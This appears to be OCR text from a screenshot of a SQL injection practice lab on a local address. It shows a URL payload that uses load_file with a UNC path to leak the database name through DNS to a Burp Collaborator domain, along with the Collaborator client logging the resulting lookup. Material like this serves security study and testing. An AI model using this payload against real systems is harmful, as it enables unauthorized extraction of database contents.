 http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(database()),'.8enqwp3jaapnlvk6adhsaym9q0wqkf.burpcollaborator.net\\abc'))--+
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Post data Referrer 0xHEX %URL
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 09:23:23 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
2 2019-十一月-03 09:23:24 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
SQLI DU
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
security.8enqwp3jaapnlvk6adhsaym9q0wqkf.burpcollaborator.net.